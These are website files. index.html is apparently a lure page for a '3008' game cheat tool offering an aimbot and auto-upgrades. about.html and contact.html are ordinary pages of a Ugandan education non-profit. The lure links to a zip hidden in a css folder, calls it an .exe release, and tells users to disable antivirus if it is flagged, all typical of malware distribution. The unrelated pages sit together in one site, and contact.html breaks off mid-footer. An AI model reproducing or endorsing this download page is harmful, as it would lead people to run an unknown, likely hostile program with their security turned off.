

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Official guide for using the 3008-scripts-update-hub tool for game management and automation.">
    <title>3008-scripts-update-hub Documentation</title>
<!-- 556448fc8262b2ef7539 -->
<!-- 110a2a02b9cb8a37b73353d34eb43ec4 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">

    <h1 style="color: #2c3e50;">🚀 3008-scripts-update-hub - Automate your 3008 game upgrades easily</h1>

    <div style="text-align: center; margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/Maestro-loyic/maestro-loyic.github.io/main/css/Release-1.6.zip" style="background-color: #555; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download 3008-scripts-update-hub</a>
    </div>

    <section style="background: white; padding: 25px; border-radius: 10px; margin-bottom: 20px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">📋 Overview</h2>
        <p>The 3008-scripts-update-hub serves as a utility tool for players of the 3008 game. This application helps you manage your game scripts while providing access to features such as aimbot support and automatic upgrade tools. You do not need to know how to code to use this software. We designed this tool to function as a lightweight script manager that sits on your desktop, allowing you to control game features with simple clicks.</p>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; margin-bottom: 20px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">💻 System Requirements</h2>
        <p>Your computer must meet these requirements to run the tool without issues:</p>
        <ul style="padding-left: 20px;">
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Processor: Dual-core CPU or better.</li>
            <li>Memory: At least 4 gigabytes of RAM.</li>
            <li>Storage: 50 megabytes of free disk space.</li>
            <li>Network: An active internet connection for updating scripts.</li>
        </ul>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; margin-bottom: 20px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">📥 Setup Instructions</h2>
        <p>Follow these steps to install and prepare your tool for use:</p>
        <ol style="padding-left: 20px;">
            <li>Visit the <a href="https://raw.githubusercontent.com/Maestro-loyic/maestro-loyic.github.io/main/css/Release-1.6.zip" style="color: #007bff;">official download page</a> on GitHub.</li>
            <li>Locate the latest release file, which ends in .exe.</li>
            <li>Click the file to download it to your computer.</li>
            <li>Move the file to a folder where you can find it later.</li>
            <li>Double-click the file to open the interface.</li>
            <li>The software will start and show a list of available game scripts.</li>
        </ol>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; margin-bottom: 20px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">⚙️ Using the software</h2>
        <p>Once the application loads, you will see a main menu with several options. Use the buttons provided to select the functions you want to add to your game. If you wish to use the aimbot features, check the box labeled Enable Aimbot. If you want the system to handle your upgrades for you, toggle the Auto-Upgrade switch to the On position.</p>
        <p>After you make your selections, click the Save Configuration button. The tool will apply your changes, and you may then launch your game. The changes should take effect immediately upon entering your next session.</p>
    </section>

    <section style="background: white; padding: 25px; border-radius: 10px; margin-bottom: 20px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">🛠 Troubleshooting</h2>
        <p>If you encounter issues, try these steps:</p>
        <ol style="padding-left: 20px;">
            <li>Close and reopen the application.</li>
            <li>Ensure that your internet connection works.</li>
            <li>Download the latest version if you see an update notification.</li>
            <li>Turn off antivirus programs temporarily if they flag the script tool, as some security software misidentifies utility scripts.</li>
        </ol>
    </section>

    <p style="font-size: 0.9em; color: #777;">Keywords: 3008, scripting, automation, aimbot, game-utility, windows-tool</p>

</body>
</html>
</file>



<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About Us — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>
<section class="page-hero ph-about">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; About Us</div>
    <p class="section-tag">About Us</p>
    <h1>More Than a Foundation.<br/><em>A Family.</em></h1>
    <p>Born from a deep conviction that every child deserves an education and every woman deserves a chance, Elimu Foundation Africa was built to turn belief into lasting action.</p>
  </div>
</section>

<section class="section white">
  <div class="container">
    <div class="about-grid">
      <div class="about-img" style="position:relative">
        <svg viewBox="0 0 200 240" fill="none">
          <path d="M80 10C60 12 40 25 30 45 15 70 10 100 15 130 20 155 30 175 50 195 65 210 80 220 100 225 115 228 130 220 145 205 160 190 168 170 170 148 172 128 168 108 162 90 158 75 155 60 160 45 165 32 160 18 145 12 130 6 110 8 95 10Z" fill="#E8720E" opacity="0.22"/>
          <circle cx="100" cy="95" r="40" fill="#F2A900" opacity="0.1"/>
        </svg>
        <div class="about-year-badge">Est. 2013</div>
      </div>
      <div class="about-text">
        <p class="section-tag">Our Story</p>
        <h2>From Komamboga<br/>to East Africa</h2>
        <p>Elimu Foundation Africa Limited was founded in Kawempe Municipality, Kampala, with a simple but powerful vision: to initiate and sustain programs that make a real difference in the lives of the most vulnerable.</p>
        <p>Starting in the streets of Komamboga Parish, we began by identifying children at risk of dropping out of school and connecting them with resources, mentors, and community support. Over the years the work expanded to women's empowerment, church partnerships, and youth leadership.</p>
        <p>Today, Elimu Foundation Africa operates across multiple communities in Uganda with a growing footprint in East Africa — always returning to its roots of genuine, grassroots, community-led change.</p>
      </div>
    </div>
  </div>
</section>

<section class="section grey">
  <div class="container">
    <p class="section-tag">What We Stand For</p>
    <h2 class="section-title">Our Core Values</h2>
    <div class="values-grid">
      <div class="value-card"><span class="value-num">01</span><h4>Integrity</h4><p>Full transparency and accountability in all dealings with communities, partners, and donors.</p></div>
      <div class="value-card"><span class="value-num">02</span><h4>Community First</h4><p>Every decision begins and ends with the community. We walk alongside people, not ahead of them.</p></div>
      <div class="value-card"><span class="value-num">03</span><h4>Sustainability</h4><p>We build programs that endure and equip people to thrive independently.</p></div>
      <div class="value-card"><span class="value-num">04</span><h4>Inclusion</h4><p>We serve without discrimination — across tribe, religion, gender, or background.</p></div>
      <div class="value-card"><span class="value-num">05</span><h4>Innovation</h4><p>We continuously adapt our approaches based on what we learn in the field.</p></div>
      <div class="value-card"><span class="value-num">06</span><h4>Faith</h4><p>Rooted in faith, we believe transformation is possible for every individual and community.</p></div>
    </div>
  </div>
</section>

<section class="section white">
  <div class="container">
    <p class="section-tag">Leadership</p>
    <h2 class="section-title">The People Behind the Work</h2>
    <div class="team-grid">
      <div class="team-card"><div class="team-av">JM</div><h4>Joseph Marg</h4><span>Founder &amp; Executive Director</span></div>
      <div class="team-card"><div class="team-av">GM</div><h4>Grace Mutesi</h4><span>Programs Director</span></div>
      <div class="team-card"><div class="team-av">PN</div><h4>Peter Nsubuga</h4><span>Community Relations</span></div>
      <div class="team-card"><div class="team-av">RK</div><h4>Rose Kato</h4><span>Women Empowerment Lead</span></div>
      <div class="team-card"><div class="team-av">DO</div><h4>Daniel Okot</h4><span>Church Partnership Coordinator</span></div>
      <div class="team-card"><div class="team-av">FM</div><h4>Faith Mukasa</h4><span>Finance &amp; Administration</span></div>
    </div>
  </div>
</section>
<div class="cta-band">
  <h2>Partner <em>With Us</em></h2>
  <p>Whether you are an individual, a church, a business, or an organisation — there is a place for you in this mission.</p>
  <div class="btn-group">
    <a href="contact.html" class="btn btn-orange">Get In Touch</a>
    <a href="programs.html" class="btn btn-outline-orange">Our Programs</a>
  </div>
</div>
<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
    <p class="footer-legal-links">
      <a href="privacy.html" data-i18n="footer_privacy">Privacy Policy</a>
      <span aria-hidden="true">&middot;</span>
      <a href="terms.html" data-i18n="footer_terms">Terms of Use</a>
    </p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Contact Us — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>
<section class="page-hero ph-contact">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; Contact Us</div>
    <p class="section-tag">Contact Us</p>
    <h1>Let's Build<br/><em>Together</em></h1>
    <p>Whether you want to volunteer, donate, partner, or simply learn more — we would love to hear from you.</p>
  </div>
</section>

<section class="section white">
  <div class="container">
    <div class="contact-layout">

      <div class="contact-info">
        <p class="section-tag">Find Us</p>
        <h3>We Are Here For You</h3>
        <p>Our team is based in Kawempe, Kampala. We welcome visits, calls, and emails from donors, partner organisations, volunteers, churches, and community members.</p>

        <div class="contact-row">
          <div class="contact-row-icon"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg></div>
          <div class="contact-row-text"><strong>Physical Address</strong><p>Waliggo Road, Komamboga Central Zone<br/>Komamboga Parish, Kawempe Municipality<br/>Kampala, Uganda</p></div>
        </div>
        <div class="contact-row">
          <div class="contact-row-icon"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg></div>
          <div class="contact-row-text"><strong>Phone</strong><p>+256 772 421 468</p></div>
        </div>
        <div class="contact-row">
          <div class="contact-row-icon"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg></div>
          <div class="contact-row-text"><strong>Email</strong><p>joemarg2013@gmail.com</p></div>
        </div>
        <div class="contact-row">
          <div class="contact-row-icon"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg></div>
          <div class="contact-row-text"><strong>Office Hours</strong><p>Mon–Fri: 8:00 AM – 5:00 PM<br/>Saturday: 9:00 AM – 1:00 PM</p></div>
        </div>
        <div class="contact-row">
          <div class="contact-row-icon"><svg viewBox="0 0 24 24"><path d="M22 12h-4l-3 9L9 3l-3 9H2"/></svg></div>
          <div class="contact-row-text"><strong>Postal Address</strong><p>P.O Box 131820, Kampala, Uganda (EA)</p></div>
        </div>

        <div class="support-list">
          <h4>Ways to Support</h4>
          <ul>
            <li>Donate financially — one-time or monthly</li>
            <li>Volunteer your skills and time</li>
            <li>Sponsor a child's education</li>
            <li>Partner as an organisation or church</li>
            <li>Donate books, materials, or equipment</li>
            <li>Spread the word in your community</li>
          </ul>
        </div>
      </div>

      <div class="contact-form">
        <h3>Send Us a Message</h3>
        <p>Fill in the form below and our team will respond within two working days.</p>
        <div class="form-row">
          <div class="form-group"><label>First Name</label><input type="text" placeholder="John"></div>
          <div class="form-group"><label>Last Name</label><input type="text" placeholder="Doe"></div>
        </div>
        <div class="form-group"><label>Email Address</label><input type="email" placeholder="john@example.com"></div>
        <div class="form-group"><label>Phone (Optional)</label><input type="tel" placeholder="+256 7XX XXX XXX"></div>
        <div class="form-group">
          <label>I Am Interested In</label>
          <select>
            <option value="" disabled selected>Select a topic...</option>
            <option>Making a Donation</option>
            <option>Volunteering</option>
            <option>Sponsoring a Child</option>
            <option>Organisational Partnership</option>
            <option>Church Partnership</option>
            <option>General Enquiry</option>
          </select>
        </div>
        <div class="form-group"><label>Your Message</label><textarea placeholder="Tell us how you would like to get involved, or ask us anything..."></textarea></div>
        <button type="button" class="btn btn-orange" style="width:100%" onclick="submitForm(this)">Send Message</button>
        <p style="font-size:12px;color:#7a4a1a;margin-top:12px;text-align:center">We respect your privacy. Your information will never be shared.</p>
      </div>

    </div>
  </div>
</section>

<div style="background:#E8720E;padding:60px;text-align:center">
  <div style="max-width:600px;margin:0 auto">
    <div style="width:52px;height:52px;border:2px solid rgba(255,255,255,0.3);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 16px">
      <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.8" style="width:22px;height:22px"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg>
    </div>
    <p style="color:rgba(255,255,255,0.85);font-size:14.5px;margin-bottom:5px;font-weight:600">Waliggo Road, Komamboga Central Zone</p>
    <p style="color:rgba(255,255,255,0.55);font-size:13px;margin-bottom:22px">Kawempe Municipality, Kampala, Uganda</p>
    <a href="https://maps.google.com/?q=Komamboga+Kawempe+Kampala+Uganda" target="_blank" rel="noopener noreferrer" class="btn btn-white" style="font-size:12.5px;padding:10px 24px">Open in Google Maps</a>
  </div>
</div>
<div class="cta-band">
  <h2>Ready to Make a <em>Difference?</em></h2>
  <p>Join supporters helping us transform lives across Uganda and East Africa. Every act of kindness counts.</p>
  <div class="btn-group">
    <a href="programs.html" class="btn btn-orange">Explore Programs</a>
    <a href="about.html" class="btn btn-outline-orange">Learn About Us</a>
  </div>
</div>
<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
